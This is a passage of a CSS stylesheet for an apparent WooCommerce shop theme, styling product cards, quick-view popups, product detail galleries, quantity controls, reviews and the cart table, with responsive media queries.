  .woocommerce-info:before {
    font-size: 16px;
    top: 10px;
    left: 15px;
  }
}

/*------------------- 4.00. Products  -------------------*/
.th-product {
  height: 100%;
  text-align: center;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  background-color: var(--white-color);
  box-shadow: 0px 3px 15px rgb(0 0 0 / 12%);
  border-radius: 20px;
  padding: 18px 18px 30px;
}

.th-product .product-title {
  font-size: 22px;
  margin: 4px 0 6px 0;
  font-weight: 500;
}

.th-product .product-title a {
  color: inherit;
}

.th-product .product-title a:hover {
  color: var(--theme-color);
}

.th-product .product-category {
  color: var(--body-color);
  margin-bottom: 0px;
  display: block;
}

.th-product .product-category:hover {
  color: var(--theme-color);
}

.th-product .product-tag {
  font-size: 14px;
  position: absolute;
  top: 10px;
  left: 10px;
  background-color: var(--theme-color);
  color: var(--white-color);
  padding: 0 12px;
  min-width: 60px;
  z-index: 3;
  border-radius: 5px;
  line-height: 24px;
}

.th-product .woocommerce-product-rating {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 5px;
  margin-top: 8px;
  margin-bottom: 5px;
}

.th-product .star-rating {
  margin: 0 auto 0 auto;
  width: 93px;
}

.th-product .price {
  display: block;
  color: var(--body-color);
  font-weight: 500;
  font-family: var(--body-font);
  font-size: 28px;
  line-height: 42px;
}

.th-product .price del {
  margin-left: 10px;
  color: #a9a9a9;
}

.th-product .product-img {
  --space: 0px;
  background-color: var(--smoke-color);
  overflow: hidden;
  position: relative;
  margin: 0 0 23px 0;
  text-align: center;
  background-color: var(--smoke-color);
  z-index: 2;
  border-radius: 12px;
}

.th-product .product-img:before {
  --space: 0px;
  content: '';
  height: calc(100% - var(--space)*2);
  width: calc(100% - var(--space)*2);
  border-radius: inherit;
  position: absolute;
  top: var(--space);
  left: var(--space);
  background-color: var(--theme-color);
  z-index: 1;
  -webkit-transform: scaleX(0);
      -ms-transform: scaleX(0);
          transform: scaleX(0);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.th-product .product-img img {
  width: 100%;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

.th-product .actions {
  height: 100%;
  position: absolute;
  top: 5px;
  right: 10px;
  text-align: center;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  width: 40px;
}

.th-product .actions .icon-btn {
  --btn-size: 40px;
  font-size: 14px;
  border-color: var(--white-color);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.05);
  color: var(--title-color);
  border-radius: 99px;
  margin-bottom: 10px;
  box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.08);
}

.th-product .actions .icon-btn:hover {
  color: var(--white-color);
  border-color: var(--theme-color);
}

.th-product .actions > * {
  margin: 0 0;
}

.th-product .actions > * > a {
  margin: 0;
}

.th-product .icon-btn {
  -webkit-transform: translateX(30px);
      -ms-transform: translateX(30px);
          transform: translateX(30px);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.th-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.th-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
}

.th-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.th-product .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  position: relative;
  top: 0;
  left: 0;
  line-height: inherit;
  margin: 0;
  font-size: 24px;
}

.th-product .tinv-wishlist a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: var(--white-color);
  color: var(--title-color);
  border-radius: 50%;
}

.th-product .tinv-wishlist a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.th-product .add_to_cart_button.added {
  display: none;
}

.th-product .added_to_cart {
  display: block;
  width: 40px;
  height: 40px;
  line-height: 38px;
  background-color: var(--title-color);
  color: var(--white-color);
  font-size: 0;
  text-align: center;
  border-radius: 99px;
  border: none;
  margin-bottom: 10px;
}

.th-product .added_to_cart:after {
  content: "\f07a";
  position: relative;
  font-family: var(--icon-font);
  font-size: 16px;
  font-weight: 700;
}

.th-product .added_to_cart:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.th-product .action-btn {
  background-color: var(--white-color);
  font-size: 14px;
  font-family: var(--title-font);
  text-transform: uppercase;
  font-weight: bold;
  display: inline-block;
  padding: 13px 25px;
}

.th-product:hover .product-img img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

.th-product:hover .product-img:before {
  -webkit-transform: scaleX(1);
      -ms-transform: scaleX(1);
          transform: scaleX(1);
  visibility: visible;
  opacity: 0.25;
}

.th-product:hover .actions {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
}

.th-product:hover .icon-btn {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

.th-product .product-content .th-btn{
  padding: 14px 20px;
  margin-top: 15px;
}

.th-product.list-view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  text-align: left;
  height: 100%;
  padding: 10px;
}

.th-product.list-view .product-img {
  --space: 0px;
  width: 100%;
  width: 87px;
  margin: 0;
  border-radius: 10px;
}

.th-product.list-view .product-img:before {
  --space: 0px;
}

.th-product.list-view .product-category {
  font-size: 13px;
  line-height: 23px;
  margin-top: -3px;
}

.th-product.list-view .star-rating {
  margin: 5px 0 0 0;
  width: 93px;
  font-size: 12px;
}

.th-product.list-view .product-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
  padding: 0 4px 0 13px;
}

.th-product.list-view .actions {
  --icon-gap-x: 2px;
  width: 100%;
  right: 0;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.th-product.list-view .actions .icon-btn {
  --btn-size: 36px;
  --btn-font-size: 14px;
  background-color: var(--theme-color2);
  color: var(--white-color);
  border: none;
}

.th-product.list-view .actions .icon-btn:hover {
  background-color: var(--title-color);
}

.th-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.th-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.th-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.th-product.list-view .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  font-size: 20px;
}

.th-product.list-view .tinv-wishlist a {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.th-product.list-view .added_to_cart {
  width: 35px;
  height: 35px;
  line-height: 35px;
}

.th-product.list-view .added_to_cart:after {
  font-size: 16px;
}

.th-product.list-view .tag {
  top: 8px;
  right: 8px;
  padding: 0px 15px;
}

.th-product.list-view .product-title {
  font-size: 16px;
  margin: 0;
}

.th-product.list-view .price {
  font-weight: 600;
  font-size: 13px;
  line-height: 23px;
  color: var(--theme-color);
}

.product-list-area {
  margin-bottom: -24px;
}

#productCarousel .slick-arrow {
  top: 37.5%;
}

.mfp-content {
  margin: 1.5rem auto;
}

.mfp-content .product-details-img {
  padding-top: 15px;
}

.mfp-content .product-about {
  padding-top: 20px;
  padding-bottom: 20px;
}

.mfp-content .container {
  position: relative;
}

.mfp-content .product-big-img {
  margin-top: 12px;
  margin-bottom: 12px;
}

.mfp-fade.mfp-bg {
  opacity: 0;
  -webkit-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}

.mfp-fade.mfp-bg.mfp-ready {
  opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
  opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
  opacity: 0;
  -webkit-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
  opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
  opacity: 0;
}

.woosq-popup {
  border-radius: 10px;
}

.woosq-popup .product_meta > span > a:after,
.woosq-popup .product_meta > span > span:after {
  display: none;
}

.woosq-product > .product .summary {
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
}

.woosq-product .thumbnails .slick-list {
  display: block;
}

.woosq-product .thumbnails .slick-dots li button {
  width: 12px;
  height: 12px;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
  background-color: var(--theme-color);
  opacity: 0.4;
}

.woosq-product .thumbnails .slick-dots li button:before {
  display: none;
}

.woosq-product .thumbnails .slick-dots li.slick-active button {
  opacity: 1;
}

.woosq-product .tinv-wraper {
  display: none;
}

.th-sort-bar {
  padding: 10px;
  margin: 0 0 24px 0;
  background-color: var(--smoke-color2);
  border-radius: 10px;
}

.th-sort-bar .row {
  --bs-gutter-x: 0;
  --bs-gutter-y: 15px;
}

.th-sort-bar select {
  height: 50px;
  border: 1px solid var(--th-border-color);
  background-color: var(--white-color);
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  min-width: 250px;
  font-size: 16px;
  margin: 0;
  color: var(--body-color);
}

.th-sort-bar .woocommerce-result-count {
  padding-left: 15px;
  margin-bottom: 0;
  color: var(--body-color);
}

.th-sort-bar .nav a {
  display: inline-block;
  height: 50px;
  width: 50px;
  line-height: 50px;
  border: 1px solid var(--th-border-color);
  background-color: var(--white-color);
  text-align: center;
  position: relative;
  font-family: var(--title-font);
  font-weight: 600;
  font-size: 16px;
  text-transform: capitalize;
  color: var(--body-color);
  margin: 0 0 0 10px;
  border-radius: 5px;
}

.th-sort-bar .nav a.active, .th-sort-bar .nav a:hover {
  color: var(--theme-color);
}

.product-thumb-area {
  position: relative;
  margin-right: 10px;
}

.product-thumb-area .product-thumb-tab {
  position: absolute;
  top: 0;
  left: 0;
}

.product-thumb-tab {
  --thumb: 120px;
  --gap: 10px;
  max-width: var(--thumb);
  margin-left: calc(0px - var(--thumb)/2);
  position: relative;
  z-index: 3;
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  height: 100%;
}

.product-thumb-tab .tab-btn {
  background-color: var(--white-color);
  cursor: pointer;
  height: var(--thumb);
  width: var(--thumb);
  padding: var(--gap);
}

.product-thumb-tab .tab-btn img {
  max-width: 100%;
}

.product-thumb-tab .tab-btn:not(:last-of-type) {
  margin-bottom: 20px;
}

.product-thumb-tab .indicator {
  position: absolute;
  top: calc(var(--pos-y) + var(--gap));
  left: calc(var(--pos-x) + var(--gap));
  width: calc(var(--width-set) - var(--gap)*2);
  height: calc(var(--height-set) - var(--gap)*2);
  border: 2px solid var(--theme-color);
  pointer-events: none;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.product-big-img {
  background-color: var(--smoke-color2);
  text-align: center;
  overflow: hidden;
  border-radius: 20px;
}

.product-big-img .img {
  width: 100%;
}

.product-big-img .img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.product-big-img .slider-pagination {
  position: absolute;
  bottom: 40px;
  left: 0;
}

.product-big-img .slick-dots {
  margin: -11px 0 0 0 !important;
  -webkit-transform: translateY(-30px);
      -ms-transform: translateY(-30px);
          transform: translateY(-30px);
  --border-color: #c0c0c0;
}

.img-magnifier-container {
  position: relative;
}

.img-magnifier-glass {
  position: absolute;
  box-shadow: inset 0 10px 18px rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  cursor: none;
  width: 200px;
  height: 200px;
}

.magnify {
  position: relative;
  cursor: none;
}

.magnify .magnifier {
  height: 180px;
  width: 180px;
  position: absolute;
  z-index: 20;
  box-shadow: inset 0 10px 18px rgba(0, 0, 0, 0.2);
  border-radius: 50%;
  background-size: 700%;
  background-repeat: no-repeat;
  margin-left: -90px !important;
  margin-top: -90px !important;
  pointer-events: none;
  display: none;
}

.magnify .magnified {
  display: block;
  z-index: 10;
  margin: auto;
  width: 100%;
  height: 100%;
}

.magnify img {
  width: 100%;
  height: 100%;
}

.quantity {
  position: relative;
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}

.quantity > .screen-reader-text {
  display: inline-block;
  font-weight: 600;
  color: var(--title-color);
  font-family: var(--title-font);
  margin: 0;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  margin-right: 10px;
}

.quantity .qty-btn,
.quantity .qty-input {
  display: inline-block;
  width: 50px;
  height: 50px;
  border: none;
  border-right: none;
  background-color: transparent;
  padding: 0;
  border-radius: 0;
  text-align: center;
  color: var(--body-color);
  font-size: 18px;
  font-weight: 600;
}

.quantity .qty-btn:last-child,
.quantity .qty-input:last-child {
  border-right: none;
}

.quantity .qty-btn {
  font-size: 16px;
}

.product_meta {
  font-weight: 700;
  font-size: 16px;
  font-family: var(--body-font);
  margin: 35px 0 0 0;
}

.product_meta > span {
  display: block;
  margin-bottom: 5px;
  color: var(--title-color);
  font-weight: bold;
}

.product_meta > span:last-child {
  margin-bottom: 0;
}

.product_meta > span a {
  color: inherit;
}

.product_meta > span a:hover {
  color: var(--theme-color);
}

.product_meta > span > a,
.product_meta > span > span {
  position: relative;
  color: var(--body-color);
  font-weight: 400;
}

.product_meta > span > a:after,
.product_meta > span > span:after {
  content: ",";
  margin-right: 5px;
}

.product_meta > span > a:last-child:after,
.product_meta > span > span:last-child:after {
  display: none;
}

.product_meta > span > a:first-child,
.product_meta > span > span:first-child {
  margin-left: 7px;
}

.product-tab-style1 {
  border-bottom: 1px solid var(--smoke-color2);
  margin: 95px auto 40px auto;
  padding-bottom: 40px;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 24px;
}

#productTabContent {
  margin-bottom: -10px;
}

#additional_information {
  margin-bottom: 40px;
}

.product-inner-list > ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.product-inner-list li {
  position: relative;
  padding-left: 15px;
}

.product-inner-list li:before {
  content: "-";
  position: absolute;
  left: 0;
}

.share-title {
  font-size: 16px;
  font-weight: 600;
  color: var(--title-color);
  margin-bottom: 8px;
}

.share-title i {
  color: var(--theme-color);
}

.summary-content .product-title,
.product-about .product-title {
  margin: 0 0 14px 0;
}

.summary-content .product_title,
.product-about .product_title {
  margin-bottom: 20px !important;
}

.summary-content > .price,
.product-about > .price {
  font-family: var(--body-font);
  font-size: 20px;
  font-weight: 800;
  color: var(--title-color);
  display: block;
  max-width: -webkit-fit-content;
  max-width: -moz-fit-content;
  max-width: fit-content;
  margin-bottom: 19px;
  margin-top: -0.2em;
}

.summary-content > .price del,
.product-about > .price del {
  color: var(--gray-color);
  font-weight: 500;
  margin-left: 15px;
}

.summary-content .woocommerce-product-rating,
.summary-content .product-rating,
.product-about .woocommerce-product-rating,
.product-about .product-rating {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  gap: 5px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  top: 2px;
  font-size: 16px;
  line-height: 20px;
  padding: 0 0 0 0;
  margin: 0 0 0 0;
  margin-bottom: 22px;
}

.summary-content .woocommerce-product-rating .star-rating,
.summary-content .product-rating .star-rating,
.product-about .woocommerce-product-rating .star-rating,
.product-about .product-rating .star-rating {
  width: 80px;
  font-size: 12px;
  margin-right: 8px;
}

.summary-content .woocommerce-review-link,
.product-about .woocommerce-review-link {
  color: var(--body-color);
}

.summary-content .checklist,
.product-about .checklist {
  margin: 29px 0 29px 0;
}

.summary-content .actions,
.product-about .actions {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  gap: 15px;
  margin: 35px 0 27px 0;
}

.summary-content .actions .th-btn .btn-icon,
.product-about .actions .th-btn .btn-icon {
  padding: 10.5px 15px 10.5px 15px;
}

.summary-content .actions .icon-btn,
.product-about .actions .icon-btn {
  border-color: var(--theme-color2);
  background-color: var(--theme-color2);
  color: var(--white-color);
  border-radius: 99px;
}

.summary-content .actions .icon-btn:hover,
.product-about .actions .icon-btn:hover {
  background-color: var(--title-color);
  border-color: var(--title-color);
}

.summary-content .share,
.product-about .share {
  margin-top: 25px;
}

.summary-content .th-social a,
.product-about .th-social a {
  --icon-size: 40px;
  line-height: 38px;
  font-size: 14px;
  border: 1px solid var(--th-border-color);
  border-radius: 0;
}

.summary-content .th-social a:hover,
.product-about .th-social a:hover {
  border-color: var(--theme-color);
}

.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
  width: 56px;
  height: 56px;
  line-height: 54px;
  display: inline-block;
  border-radius: 99px;
  background-color: var(--theme-color);
  color: var(--white-color);
  border: none;
}

.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt::before,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt::before {
  position: relative;
  top: 0;
  left: 0;
  line-height: inherit;
  margin: 0;
  font-size: 24px;
}

.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt:hover,
.summary-content .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:hover,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart-plus.no-txt:hover,
.product-about .tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt:hover {
  background-color: var(--title-color);
}

.summary-content .tinv-wishlist a,
.product-about .tinv-wishlist a {
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border-radius: 0;
}

.summary-content .tinv-wishlist a:hover,
.product-about .tinv-wishlist a:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.summary-content .quantity,
.product-about .quantity {
  position: relative;
}

.summary-content .quantity:after,
.product-about .quantity:after {
  content: '';
  height: 100%;
  width: 1px;
  background-color: var(--th-border-color);
  position: absolute;
  top: 0;
  left: 55px;
}

.summary-content .quantity .qty-input,
.product-about .quantity .qty-input {
  width: 112px;
  height: 56px;
  border: 1px solid var(--th-border-color);
  background-color: transparent;
  color: var(--title-color);
  padding: 0 21px;
  text-align: left;
  font-weight: 500;
  border-radius: 27px;
}

.summary-content .quantity .qty-btn,
.product-about .quantity .qty-btn {
  color: var(--title-color);
  background-color: transparent;
  position: absolute;
  right: 21px;
  height: auto;
  width: auto;
  border: none;
  line-height: 16px;
}

.summary-content .quantity .quantity-minus,
.product-about .quantity .quantity-minus {
  bottom: 7px;
}

.summary-content .quantity .quantity-plus,
.product-about .quantity .quantity-plus {
  top: 12px;
}

.woocommerce-Reviews .th-post-comment {
  border-radius: 20px;
}

.woocommerce-Reviews .th-post-comment .text {
  margin-bottom: -0.5em;
}

.woocommerce-Reviews .th-comments-wrap {
  padding: 0;
  margin-right: 0 !important;
  box-shadow: none;
}

.woocommerce-Reviews .th-comment-form {
  padding: 60px;
  background-color: var(--smoke-color2);
  box-shadow: none;
  margin-right: 0 !important;
  margin-top: 28px;
  margin-bottom: 40px;
}

.woocommerce-Reviews .th-comment-form input,
.woocommerce-Reviews .th-comment-form .form-control {
  background-color: var(--white-color);
}

.woocommerce-Reviews .th-comment-form .blog-inner-title {
  margin-bottom: 10px;
}

.woocommerce-Reviews .comment-list {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  gap: 0 24px;
  margin: -12px !important;
  margin-bottom: 28px !important;
}

.woocommerce-Reviews .comment-list li {
  width: 50%;
  /* Medium devices */
}

@media (max-width: 991px) {
  .woocommerce-Reviews .comment-list li {
    width: 100%;
  }
}

.woocommerce-Reviews .th-post-comment {
  border: 1px solid var(--th-border-color) !important;
  padding: 40px !important;
  box-shadow: 0px 4px 30px rgba(1, 15, 28, 0.06);
  margin: 12px;
  border-radius: 10px;
}

.woocommerce-Reviews .th-post-comment .name {
  margin-bottom: 3px;
}

.woocommerce-Reviews .th-post-comment .commented-on {
  margin-bottom: 12px;
}

/* Large devices */
@media (max-width: 1199px) {
  .woocommerce-Reviews .th-post-comment {
    padding: 30px !important;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .woocommerce-Reviews .comment-list {
    grid-template-columns: repeat(1, 1fr);
  }
  .woocommerce-Reviews .th-comment-form {
    padding: 40px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .woocommerce-Reviews .th-comment-form {
    padding: 40px 20px;
  }
}

#description {
  margin-bottom: 30px;
}

.product-details .th-comments-wrap {
  margin-top: 0;
}

.product-details .border-title {
  position: relative;
  padding-bottom: 20px;
  margin-bottom: 40px;
}

.product-details .border-title:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  height: 2px;
  width: 80px;
  background-color: var(--theme-color);
}

.product-inner-title {
  font-size: 32px;
  border-bottom: 1px solid var(--th-border-color);
  padding: 0 0 7px 0;
  margin: 0 0 30px 0;
}

.related-product-wrapper {
  padding-top: 115px;
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .th-product.list-view .product-img {
    max-width: 150px;
  }
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .product-thumb-tab {
    --thumb: 100px;
    margin-left: -40px;
  }
  .product-thumb-area {
    margin-right: 0;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .th-sort-bar select {
    min-width: auto;
  }
  .product-tab-style1 {
    margin: 55px 0 40px 0;
  }
  .summary-content,
  .product-about {
    padding-left: 0;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .product-big-img {
    margin-bottom: 40px;
  }
  .product-thumb-tab {
    margin-left: -10px;
  }
  .th-product-box.list-view .product-img {
    max-width: 150px;
  }
  .th-sort-bar .row {
    --bs-gutter-x: 20px;
  }
  .th-sort-bar .nav a:last-child {
    margin-right: 0;
    padding-right: 0;
  }
  .th-sort-bar .nav a:last-child:before {
    display: none;
  }
  .woosq-product > .product .thumbnails {
    max-height: 400px;
    min-height: 200px;
    padding: 10px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .th-sort-bar {
    text-align: center;
    padding: 10px 15px 15px 15px;
  }
  .th-sort-bar .nav {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .th-sort-bar select {
    margin: 0 auto;
  }
  .th-sort-bar .woocommerce-result-count {
    padding-left: 0;
  }
  .th-product-box.list-view .product-img {
    max-width: 130px;
  }
  .th-product-box.list-view .actions {
    --btn-size: 30px;
    --btn-font-size: 10px;
    --icon-gap-x: 2px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .product-about .actions {
    gap: 15px 15px;
  }
  .product-thumb-tab {
    --thumb: 74px;
    --gap: 6px;
  }
  .product-thumb-tab .tab-btn:not(:last-of-type) {
    margin-bottom: 10px;
  }
  .product-grid {
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .th-product.list-view .product-img {
    max-width: 130px;
  }
  .th-product.list-view .product-content {
    padding: 0 15px;
  }
}

/*------------------- 4.00. Cart  -------------------*/
.woocommerce-cart-form {
  text-align: center;
}

.cart_table {
  border: 1px solid #eaf0f2;
  margin-bottom: 45px;
}

.cart_table thead {
  background-color: #ecf0f1;
}

.cart_table thead th {
  border: none !important;
}

.cart_table td:before,
.cart_table th {
  font-family: var(--title-font);
  color: var(--title-color);
  font-weight: 500;
  border: none;
  padding: 27px 15px;
}

.cart_table td:before {
  content: attr(data-title);
  position: absolute;
  left: 15px;
  top: 50%;
  vertical-align: top;
  padding: 0;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  display: none;
}

.cart_table td {
  border: none;
  border-bottom: 1px solid #f3f3f3;
  color: #8b8b8b;
  padding: 20px 10px;
  position: relative;
  vertical-align: middle;
}

.cart_table .product-quantity {
  color: var(--title-color);
}

.cart_table .product-quantity input {
  position: relative;
  top: -2px;
}

.cart_table .cart-productname {
  font-weight: 400;
  font-family: var(--body-font);
  color: var(--body-color);
}

.cart_table .cart-productimage {
  display: inline-block;
  border: 2px solid var(--smoke-color);
}

.cart_table .remove {
  color: var(--theme-color);
  font-size: 18px;
}

.cart_table .quantity {
  display: -webkit-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.cart_table td.product-quantity {
  min-width: 155px;
}

.cart_table .qty-btn {
  border: 2px solid var(--smoke-color) !important;
  background-color: transparent;
  color: #b8c6d0;
  padding: 0;
  width: 30px;
  height: 30px;
  line-height: 28px;
  font-size: 14px;
  border-radius: 4px;
}

.cart_table .qty-btn:hover {
  background-color: var(--theme-color);
  color: var(--white-color);
}

.cart_table .qty-input {
  vertical-align: middle;
  border: 2px solid var(--smoke-color);
  width: 60px;
  height: 30px;
  font-size: 14px;
  text-align: center;
  color: var(--title-color);
  font-weight: 700;
  margin: 0 3px;
  border-radius: 4px;
  padding: 0;
  /* Firefox */
}

.cart_table .qty-input::-moz-placeholder {
  color: var(--title-color);
}

.cart_table .qty-input::-webkit-input-placeholder {
  color: var(--title-color);
}

.cart_table .qty-input:-ms-input-placeholder {
  color: var(--title-color);
}

.cart_table .qty-input::-ms-input-placeholder {
  color: var(--title-color);
}

.cart_table .qty-input::placeholder {
  color: var(--title-color);
}

.cart_table .qty-input::-webkit-outer-spin-button, .cart_table .qty-input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.cart_table .qty-input[type="number"] {
  -moz-appearance: textfield;
}

.cart_table .actions {
  text-align: right;
  vertical-align: middle;
  padding-left: 20px;
}

.cart_table .actions > .th-btn {
  font-size: 16px;
  padding: 20px 28px;
  margin-right: 15px;
}

.cart_table .actions > .th-btn:last-child {
  margin-right: 0;
}

.cart_table .th-cart-coupon {
  float: left;
  margin: 0;
  width: 455px;
  max-width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.cart_table .th-cart-coupon input {
  width: calc(100% - 200px);
  margin-right: 10px;
}

.cart_table .th-cart-coupon .th-btn {
  font-size: 16px;
  padding: 20px 25px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
}

.cart_totals {
  border: 1px solid #ecf0f1;
}

.cart_totals th,
.cart_totals td {
  vertical-align: top;
  padding: 20px 20px;
  border: none;
  border-bottom: 1px solid #ecf0f1;
  font-size: 14px;
  color: var(--title-color);
  width: 55%;
}

.cart_totals th:first-child,
.cart_totals td:first-child {
  width: 45%;
  background-color: #f9fbfb;
  font-weight: 700;
  font-size: 14px;
  color: #333333;
}

.cart_totals .shipping-calculator-button {
  display: inline-block;
  border-bottom: 1px solid;
  color: var(--title-color);
  font-weight: 700;
}

.cart_totals .shipping-calculator-button:hover {
  color: var(--theme-color);
}

.cart_totals .woocommerce-shipping-destination {
  margin-bottom: 10px;
}

.cart_totals .woocommerce-shipping-methods {
  margin-bottom: 0;
}

.cart_totals .shipping-calculator-form {
  display: none;
}

.cart_totals .shipping-calculator-form p:first-child {
  margin-top: 20px;
}

.cart_totals .shipping-calculator-form p:last-child {
  margin-bottom: 0;
}

.cart_totals .amount {
  font-weight: 700;
}

.cart_totals .order-total .amount {
  color: var(--theme-color);
}

.empty-notice {
  margin: 40px auto;
}

/* Medium devices */
@media (max-width: 991px) {
  .cart_table th {
    padding: 23px 8px;
    font-size: 14px;
  }
  .cart_table .cart-productname {
    font-size: 14px;
  }
  .cart_table .th-cart-coupon {
    width: 100%;
    margin-bottom: 20px;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .cart_table .actions {
    text-align: center;
  }
  .cart_table .cart-productimage {
    max-width: 100px;
